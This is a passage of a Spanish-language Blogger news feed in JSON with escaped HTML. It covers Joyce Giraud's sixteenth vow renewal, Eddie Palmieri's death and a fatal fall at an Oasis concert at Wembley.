data-original-height=\"1745\" data-original-width=\"1800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIaS9UsJcRT7ot2cObfWuxcslS8W7A-k0ouHU9E-wR5NulEvuQPW0vGq3PRwjmSbaV1HNW7ZJYcOZfMekujZgJT-ASP5sPoA0IutuIiGsUcHU2m-nT9aePtiClgtnGjcJiD9XmGwK_AW5T9R5bEjhJM1y7PyQBSK3YQBj8dCrUz30CtCTsPscT5aG-eaU\/s320\/se%20casa%20de%20nuevo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (8 Agosto 2025).- Vestida de\nnovia y enamorada como el primer momento, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Miss+Universe+Puerto+Rico+1998\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EMiss Universe Puerto Rico 1998\u003C\/a\u003E, Joyce\nGiraud, renovó sus votos matrimoniales con su esposo, el productor\nhollywoodense \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Michael+Ohoven\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EMichael Ohoven\u003C\/a\u003E, en el hotel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+Mamounia+Marrakech+hotel\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003ELa Mamounia en Marrakech, Marruecos\u003C\/a\u003E,\nla pasada semana.\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"font-size: 18pt;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl padre Timothe estuvo a cargo del acto religioso y\nle echó la bendición al matrimonio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa beldad boricua comentó que como parte de una\ntradición se casa todos los años con Ohoven, con quien procreó sus dos hijos,\nLeonardo y Valentino.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbmbpgxger_K02wAMAUIgpShcelcUmhHqqPqYiFPGwJmu9uppTsnKKEMHHaG0yxVq_l9b9b7GQpi4fvgWwDEBfNgw1zGYZ-4m3GyW34yVEyKUSm5JRoml6iwNQ4LoH4gtn-W4fHa2sd9-UTZZU7ExHQ9gNCjLsF4CJPA3Ip8r2ZV9_expxuFZAhmH0KJeP\/s1800\/joyce%20garaud.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1622\" data-original-width=\"1800\" height=\"576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbmbpgxger_K02wAMAUIgpShcelcUmhHqqPqYiFPGwJmu9uppTsnKKEMHHaG0yxVq_l9b9b7GQpi4fvgWwDEBfNgw1zGYZ-4m3GyW34yVEyKUSm5JRoml6iwNQ4LoH4gtn-W4fHa2sd9-UTZZU7ExHQ9gNCjLsF4CJPA3Ip8r2ZV9_expxuFZAhmH0KJeP\/w640-h576\/joyce%20garaud.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: \u0026quot;Rude Slab\u0026quot;, Times, serif; font-size: 1.125rem; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Me encanta celebrar con mi esposo nuestro aniversario\ntodos los años. Es una tradición que tenemos desde el primer año. Llevamos 21\naños juntos, casados 16, y hemos hecho 16 bodas. No son bodas grandes solo él y\nyo frente a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Papito+Dios+meaning\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EPapito Dios\u003C\/a\u003E. Nos hemos casado por todas las religiones porque para\nnosotros Dios es amor y eso es lo importante”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAñadió que, “amo nuestra tradición porque es un recordatorio siempre de que nos escogemos, que reafirmamos nuestro compromiso y nos encanta que nos echen la bendición. Todos los años han sido especiales. Mi esposo es quien organiza todo y me sorprende. Este año me tuvo carroza y una cena de ensueño”, manifestó una entusiasmada Joyce Giraud, quien además celebra su éxito como empresaria con su línea de productos.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"ArticleBodyImage\" style=\"--webkit-margin-after: 0; --webkit-margin-before: 0; --webkit-margin-end: 0; --webkit-margin-start: 0; background-color: white; box-sizing: inherit; color: #333333; margin: 0px 0px 40px; padding: 0px;\"\u003E\u003Cpicture class=\"ResponsiveImage ArticleBodyImage__photo\" style=\"box-sizing: inherit; display: block; margin-bottom: 3px;\"\u003E\u003Csource media=\"(max-width: 375px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=327\u0026amp;height=327\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=654\u0026amp;height=654\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 767px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=719\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1438\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 1023px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=873\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1746\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 1440px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1280\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=2560\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 1920px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1800\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=3600\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=2560\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=5120\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Joyce Giraud celebra su décima sexta boda.\" class=\"ResponsiveImage__img\" loading=\"lazy\" src=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=2560\u0026amp;smart=true\" style=\"box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; width: auto;\" \/\u003E\u003C\/picture\u003E\u003Cfigcaption class=\"ArticleBodyImage__caption\" style=\"box-sizing: inherit; color: #999999; font-family: Rude, Helvetica, Verdana, sans-serif; font-size: 0.8125rem;\"\u003EJoyce Giraud celebra su décima sexta boda.\u0026nbsp;\u003Cspan class=\"Caption__credit\" style=\"box-sizing: inherit; color: #b5b5b5;\"\u003E(Suministrada)\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Me siento muy contenta con el resultado de mi línea de productos para el cuidado del cabello y la piel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Joyce+Giraud+Beauty\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EJoyce Giraud Beauty\u003C\/a\u003E, sigue espectacular. Le doy gracias a toda mi gente bella de Puerto Rico, que siempre me apoyan”, expresó con agradecimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ELUIS ERNESTO BERRIOS\u003C\/b\u003E\/\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Primera+Hora+newspaper\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EPrimera Hora\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4898305892354648124\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/joyce-giraud-ex-miss-puerto-rico-se.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4898305892354648124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4898305892354648124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/joyce-giraud-ex-miss-puerto-rico-se.html","title":"¡Joyce Giraud, ex Miss Puerto Rico se casa por decimosexta vez!"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIaS9UsJcRT7ot2cObfWuxcslS8W7A-k0ouHU9E-wR5NulEvuQPW0vGq3PRwjmSbaV1HNW7ZJYcOZfMekujZgJT-ASP5sPoA0IutuIiGsUcHU2m-nT9aePtiClgtnGjcJiD9XmGwK_AW5T9R5bEjhJM1y7PyQBSK3YQBj8dCrUz30CtCTsPscT5aG-eaU\/s72-c\/se%20casa%20de%20nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3338818929985665821"},"published":{"$t":"2025-08-06T22:42:00.002-04:00"},"updated":{"$t":"2025-08-06T22:42:07.951-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Muere Eddie Palmieri el reconocido pianista y compositor salsero de origen puertorriqueño"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfXVFHbDxIp4K_0K8HWuJCamwcPeB9vSbUyWRffYSFQGvPSRz6XYjViNbOqUWnS0HKUE2eYoI0HnJ2qEriu5BJ2fWTG6w9AYtuAsuRMQzs9bKlCYnUPN2NAnEs9Eqkpexnd6DMddUu7SKp5YalQRe9q_0KyBPDaeCeWALJhBot3nnQHPriaxeMZr3Sl6u\/s390\/070907_1778051~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"390\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfXVFHbDxIp4K_0K8HWuJCamwcPeB9vSbUyWRffYSFQGvPSRz6XYjViNbOqUWnS0HKUE2eYoI0HnJ2qEriu5BJ2fWTG6w9AYtuAsuRMQzs9bKlCYnUPN2NAnEs9Eqkpexnd6DMddUu7SKp5YalQRe9q_0KyBPDaeCeWALJhBot3nnQHPriaxeMZr3Sl6u\/w640-h334\/070907_1778051~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003ENUEVA YORK (6 Agosto 2025).- El reconocido pianista y compositor salsero de origen puertorriqueño\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #202020;\"\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold;\"\u003EEddie Palmieri ha fallecido a los 88 años de edad. Murió en\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Esu casa de Nueva York.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENacido el 15 de diciembre de 1936 en Nueva York, de padres puertorriqueños, fue reconocido como uno de los artistas más\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;innovadores en la historia de la música hispana\u003C\/strong\u003E, y uno de los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Epioneros de la salsa\u003C\/strong\u003E, Palmieri formó su primera banda en 1961, el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EConjunto La Perfecta\u003C\/strong\u003E, junto al trombonista Barry Rogers y el cantante Ismael Quintana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESu discografía supera los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003E35 álbumes\u003C\/strong\u003E, muchos de ellos considerados clásicos del género.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EPalmieri\u003C\/strong\u003E\u0026nbsp;fue el primer artista latino en ganar un\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EPremio Grammy\u003C\/strong\u003E\u0026nbsp;por una producción en español, con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EThe Sun of Latin Music en 1976.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA lo largo de su carrera recibió\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Enueve Grammys\u003C\/strong\u003E, además de reconocimientos como el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003ENEA Jazz Master\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EPremio Grammy Latino a la Excelencia Musical\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVarios de sus colegas músicos, entre ellos Bobby Cruz y La India, lamentaron su fallecimiento en mensajes en redes sociales, en los que destacaron también su legado en la música latina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-family: Mundo, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-size: 1.1875rem; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3338818929985665821\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/muere-eddie-palmieri-el-reconocido.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3338818929985665821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3338818929985665821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/muere-eddie-palmieri-el-reconocido.html","title":"Muere Eddie Palmieri el reconocido pianista y compositor salsero de origen puertorriqueño"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfXVFHbDxIp4K_0K8HWuJCamwcPeB9vSbUyWRffYSFQGvPSRz6XYjViNbOqUWnS0HKUE2eYoI0HnJ2qEriu5BJ2fWTG6w9AYtuAsuRMQzs9bKlCYnUPN2NAnEs9Eqkpexnd6DMddUu7SKp5YalQRe9q_0KyBPDaeCeWALJhBot3nnQHPriaxeMZr3Sl6u\/s72-w640-h334-c\/070907_1778051~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5187980221893318750"},"published":{"$t":"2025-08-03T04:00:00.000-04:00"},"updated":{"$t":"2025-08-04T10:33:48.889-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Un fatal accidente en concierto de Oasis: muere hombre tras caer de grada del estadio de Wembley, en Londres"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DVRl6rUK92YaEAuDQ1SHx0LWpSRcqmB0WCBemU3AuJFL1L8RozoopF8vQrZQo8Qu1mCVVpak9NEEQB4T9qZQdSASnsATHJ-EQqFeqLf3Q3AQyIUjlG0d13cDuXn6bhodNFH557R0Iqdqd3KlHIQpNExvjv8viZc9tHInpn3U-lPpxQyuMUNsLrngHR-Z\/s568\/oasis%20concierto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"568\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DVRl6rUK92YaEAuDQ1SHx0LWpSRcqmB0WCBemU3AuJFL1L8RozoopF8vQrZQo8Qu1mCVVpak9NEEQB4T9qZQdSASnsATHJ-EQqFeqLf3Q3AQyIUjlG0d13cDuXn6bhodNFH557R0Iqdqd3KlHIQpNExvjv8viZc9tHInpn3U-lPpxQyuMUNsLrngHR-Z\/w640-h360\/oasis%20concierto.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELONDRES (4 Agosto 2025).- Oasis dijo el domingo que\nsus integrantes están “conmocionados y entristecidos” luego de que un hombre\nmuriera tras caer durante un concierto de la banda en el estadio de Wembley, en\nLondres.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Policía Metropolitana informó que agentes y\nparamédicos acudieron tras recibir reportes de una persona herida poco antes de\nlas 10:30 p.m. del sábado por la noche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndicó que se encontró a un hombre de unos 40 años\n“con heridas compatibles con una caída”. Fue declarado muerto en el lugar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades instaron a cualquier persona que\nhubiera visto lo ocurrido o lo hubiera grabado con su teléfono a ponerse en\ncontacto con la policía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Estamos conmocionados y entristecidos al enterarnos\nde la trágica muerte de un fan en el espectáculo de anoche”, dijo Oasis en un\ncomunicado, ofreciendo “sinceras condolencias a la familia y amigos de la\npersona involucrada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa primera gira de los íconos del britpop en 16 años\ncomenzó el 4 de julio en Cardiff, Gales. El concierto del sábado fue el cuarto\nde los siete espectáculos programados en Wembley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa administración del estadio indicó que el show del\ndomingo seguirá según lo 